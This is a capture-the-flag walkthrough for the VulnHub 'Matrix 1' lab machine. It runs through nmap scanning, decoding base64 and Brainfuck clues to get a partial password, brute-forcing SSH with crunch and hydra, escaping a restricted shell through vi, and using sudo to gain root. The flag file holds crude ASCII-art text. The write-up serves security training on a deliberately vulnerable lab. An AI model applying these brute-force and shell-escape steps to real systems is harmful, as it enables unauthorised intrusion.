Details
This machine is https://www.vulnhub.com/entry/matrix-1,259/
Recon Phase
The first step was to find the machine
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00027s latency).
MAC Address: 0A:00:27:00:00:11 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00029s latency).
MAC Address: 08:00:27:90:FD:6B (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.00040s latency).
MAC Address: 08:00:27:E5:B2:AA (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.74 seconds
From there I needed to know what was running on the machine
root@kali:~# nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.00019s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.7 (protocol 2.0)
80/tcp open http SimpleHTTPServer 0.6 (Python 2.7.14)
31337/tcp open http SimpleHTTPServer 0.6 (Python 2.7.14)
MAC Address: 08:00:27:E5:B2:AA (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.53 seconds
Shell Hunting
Knowing there was a web server on port 80 I went to check it out at http://192.168.56.101
Taking a look around there I didn't see anything of use, so I moved onto the port 31337 webserver at http://192.168.56.101:31337
In the source of that I found something useful

That was base64 encoded data of
ZWNobyAiVGhlbiB5b3UnbGwgc2VlLCB0aGF0IGl0IGlzIG5vdCB0aGUgc3Bvb24gdGhhdCBiZW5kcywgaXQgaXMgb25seSB5b3Vyc2VsZi4gIiA+IEN5cGhlci5tYXRyaXg=
Which using an online decoder I found was
echo "Then you'll see, that it is not the spoon that bends, it is only yourself. " > Cypher.matrix
It looked like a shell command to put data into a file, so I started by verifying the file existed by going to it at http://192.168.56.101:31337/Cypher.matrix

This offered me a file to download, so I did, and took a look in it
root@kali:~# cat Cypher.matrix
+++++ ++++[ ->+++ +++++ +<]>+ +++++ ++.<+ +++[- >++++ <]>++ ++++. +++++
+.<++ +++++ ++[-> ----- ----< ]>--- -.<++ +++++ +[->+ +++++ ++<]> +++.-
-.<++ +[->+ ++<]> ++++. <++++ ++++[ ->--- ----- <]>-- ----- ----- --.<+
+++++ ++[-> +++++ +++<] >++++ +.+++ +++++ +.+++ +++.< +++[- >---< ]>---
---.< +++[- >+++< ]>+++ +.<++ +++++ ++[-> ----- ----< ]>-.< +++++ +++[-
>++++ ++++< ]>+++ +++++ +.+++ ++.++ ++++. ----- .<+++ +++++ [->-- -----
-<]>- ----- ----- ----. <++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ +.<++
+[->- --<]> ---.< ++++[ ->+++ +<]>+ ++.-- .---- ----- .<+++ [->++ +<]>+
+++++ .<+++ +++++ +[->- ----- ---<] >---- ---.< +++++ +++[- >++++ ++++<
]>+.< ++++[ ->+++ +<]>+ +.<++ +++++ ++[-> ----- ----< ]>--. <++++ ++++[
->+++ +++++ <]>++ +++++ .<+++ [->++ +<]>+ ++++. <++++ [->-- --<]> .<+++
[->++ +<]>+ ++++. +.<++ +++++ +[->- ----- --<]> ----- ---.< +++[- >---<
]>--- .<+++ +++++ +[->+ +++++ +++<] >++++ ++.<+ ++[-> ---<] >---- -.<++
+[->+ ++<]> ++.<+ ++[-> ---<] >---. <++++ ++++[ ->--- ----- <]>-- -----
-.<++ +++++ +[->+ +++++ ++<]> +++++ +++++ +++++ +.<++ +[->- --<]> -----
-.<++ ++[-> ++++< ]>++. .++++ .---- ----. +++.< +++[- >---< ]>--- --.<+
+++++ ++[-> ----- ---<] >---- .<+++ +++++ [->++ +++++ +<]>+ +++++ +++++
.<+++ ++++[ ->--- ----< ]>--- ----- -.<++ +++++ [->++ +++++ <]>++ +++++
+++.. <++++ +++[- >---- ---<] >---- ----- --.<+ +++++ ++[-> +++++ +++<]
>++.< +++++ [->-- ---<] >-..< +++++ +++[- >---- ----< ]>--- ----- ---.-
--.<+ +++++ ++[-> +++++ +++<] >++++ .<+++ ++[-> +++++ <]>++ +++++ +.+++
++.<+ ++[-> ---<] >---- --.<+ +++++ [->-- ----< ]>--- ----. <++++ +[->-
----< ]>-.< +++++ [->++ +++<] >++++ ++++. <++++ +[->+ ++++< ]>+++ +++++
+.<++ ++[-> ++++< ]>+.+ .<+++ +[->- ---<] >---- .<+++ [->++ +<]>+ +..<+
++[-> +++<] >++++ .<+++ +++++ [->-- ----- -<]>- ----- ----- --.<+ ++[->
---<] >---. <++++ ++[-> +++++ +<]>+ ++++. <++++ ++[-> ----- -<]>- ----.
<++++ ++++[ ->+++ +++++ <]>++ ++++. +++++ ++++. +++.< +++[- >---< ]>--.
--.<+ ++[-> +++<] >++++ ++.<+ +++++ +++[- >---- ----- <]>-- -.<++ +++++
+[->+ +++++ ++<]> +++++ +++++ ++.<+ ++[-> ---<] >--.< ++++[ ->+++ +<]>+
+.+.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ +++[- >++++ +++++ <]>++
+.+++ .---- ----. <++++ ++++[ ->--- ----- <]>-- ----- ----- ---.< +++++
+++[- >++++ ++++< ]>+++ .++++ +.--- ----. <++++ [->++ ++<]> +.<++ ++[->
----< ]>-.+ +.<++ ++[-> ++++< ]>+.< +++[- >---< ]>--- ---.< +++[- >+++<
]>+++ +.+.< +++++ ++++[ ->--- ----- -<]>- -.<++ +++++ ++[-> +++++ ++++<
]>++. ----. <++++ ++++[ ->--- ----- <]>-- ----- ----- ---.< +++++ +[->+
+++++ <]>++ +++.< +++++ +[->- ----- <]>-- ---.< +++++ +++[- >++++ ++++<
]>+++ +++++ .---- ---.< ++++[ ->+++ +<]>+ ++++. <++++ [->-- --<]> -.<++
+++++ +[->- ----- --<]> ----- .<+++ +++++ +[->+ +++++ +++<] >+.<+ ++[->
---<] >---- .<+++ [->++ +<]>+ +.--- -.<++ +[->- --<]> --.++ .++.- .<+++
+++++ [->-- ----- -<]>- ---.< +++++ ++++[ ->+++ +++++ +<]>+ +++++ .<+++
[->-- -<]>- ----. <+++[ ->+++ <]>++ .<+++ [->-- -<]>- --.<+ +++++ ++[->
----- ---<] >---- ----. <++++ +++[- >++++ +++<] >++++ +++.. <++++ +++[-
>---- ---<] >---- ---.< +++++ ++++[ ->+++ +++++ +<]>+ ++.-- .++++ +++.<
+++++ ++++[ ->--- ----- -<]>- ----- --.<+ +++++ +++[- >++++ +++++ <]>++
+++++ +.<++ +[->- --<]> -.+++ +++.- --.<+ +++++ +++[- >---- ----- <]>-.
<++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ .++++ +++++ .<+++ +[->- ---<]
>--.+ +++++ ++.<+ +++++ ++[-> ----- ---<] >---- ----- --.<+ +++++ ++[->
+++++ +++<] >+.<+ ++[-> +++<] >++++ .<+++ [->-- -<]>- .<+++ +++++ [->--
----- -<]>- ---.< +++++ +++[- >++++ ++++< ]>+++ +++.+ ++.++ +++.< +++[-
>---< ]>-.< +++++ +++[- >---- ----< ]>--- -.<++ +++++ +[->+ +++++ ++<]>
+++.< +++[- >+++< ]>+++ .+++. .<+++ [->-- -<]>- ---.- -.<++ ++[-> ++++<
]>+.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ +++[- >++++ +++++ <]>++
.+.-- .---- ----- .++++ +.--- ----. <++++ ++++[ ->--- ----- <]>-- -----
.<+++ +++++ [->++ +++++ +<]>+ +++++ +++++ ++++. ----- ----. <++++ ++++[
->--- ----- <]>-- ----. <++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ ++++.
<+++[ ->--- <]>-- ----. <++++ [->++ ++<]> ++..+ +++.- ----- --.++ +.<++
+[->- --<]> ----- .<+++ ++++[ ->--- ----< ]>--- --.<+ ++++[ ->--- --<]>
----- ---.- --.<
I've seen this before, it is a programming language called Brainfuck, so I put it into an online interpreter at https://copy.sh/brainfuck/ which output
You can enter into matrix as guest, with password k1ll0rXX Note: Actually, I forget last two characters so I have replaced with XX try your luck and find correct string of password.
With those details, I generated a wordlist of the possible passwords
root@kali:~# crunch 8 8 -f /usr/share/crunch/charset.lst mixalpha-numeric-all -t k1ll0r@@ -o pass.txt
Crunch will now generate the following amount of data: 79524 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 8836
crunch: 100% completed generating output
And then setup hydra to test it
root@kali:~# hydra -l guest -P pass.txt 192.168.56.101 ssh
[SNIP]
[22][ssh] host: 192.168.56.101 login: guest password: k1ll0r7n
[SNIP]
This found me some creds, so I used them to login
Root Hunting
root@kali:~# ssh [email protected]
guest@porteus:~$
And began to test it
guest@porteus:~$ ls -la
-rbash: /bin/ls: restricted: cannot specify `/' in command names
I was stuck in a restricted shell, but with a bit of testing I found I had access to vi
guest@porteus:~$ vi
Which can be used to spawn a full bash shell
:!/bin/bash
guest@porteus:~$
Although I knew due to rshell, PATH would not be setup nicely, so I added some locations
guest@porteus:~$ export PATH=/bin:/usr/bin:$PATH
And began to test a bit
guest@porteus:~$ sudo -l
User guest may run the following commands on porteus:
(ALL) ALL
(root) NOPASSWD: /usr/lib64/xfce4/session/xfsm-shutdown-helper
(trinity) NOPASSWD: /bin/cp
I can run anything as anyone so I used it to try and get root
guest@porteus:~$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Password:
Using the password of k1ll0r7n
root@porteus:/home/guest#
I could now grab the flag
root@porteus:/home/guest# cd /root
root@porteus:~# ls -la
drwx------ 16 root root 4096 Aug 14 04:02 ./
drwxr-xr-x 51 root root 4096 Aug 6 07:15 ../
-rw------- 1 root root 52 Aug 14 03:59 .Xauthority
-rw------- 1 root root 6172 Aug 14 04:09 .bash_history
-rw-r--r-- 1 root root 79 Mar 5 2017 .bash_profile
-rw-r--r-- 1 root root 1184 Apr 22 2018 .bashrc
drwx------ 5 root root 4096 Aug 6 10:48 .cache/
drwxr-xr-x 21 root root 4096 Aug 13 09:03 .config/
drwx------ 3 root root 4096 Aug 6 10:48 .dbus/
-rw------- 1 root root 16 Aug 6 10:48 .esd_auth
drwx------ 4 root root 4096 Aug 6 17:16 .thumbnails/
drwxr-xr-x 2 root root 4096 Aug 6 08:47 Desktop/
drwxr-xr-x 2 root root 4096 Aug 6 08:47 Documents/
drwxr-xr-x 2 root root 4096 Aug 6 08:47 Downloads/
drwxr-xr-x 2 root root 4096 Aug 6 08:47 Music/
drwxr-xr-x 2 root root 4096 Aug 6 08:47 Pictures/
drwxr-xr-x 2 root root 4096 Aug 6 08:47 Public/
drwxr-xr-x 2 root root 4096 Aug 6 08:47 Videos/
-rw-r--r-- 1 root root 691 Aug 14 04:00 flag.txt
root@porteus:~# cat flag.txt
_,-.
,-' _| EVER REWIND OVER AND OVER AGAIN THROUGH THE
|_,-O__`-._ INITIAL AGENT SMITH/NEO INTERROGATION SCENE
|`-._\`.__ `_. IN THE MATRIX AND BEAT OFF
|`-._`-.\,-'_| _,-'.
`-.|.-' | |`.-'|_ WHAT
| |_|,-'_`.
|-._,-' | NO, ME NEITHER
jrei | | _,'
'-|_,-' IT'S JUST A HYPOTHETICAL QUESTION
And the machine was done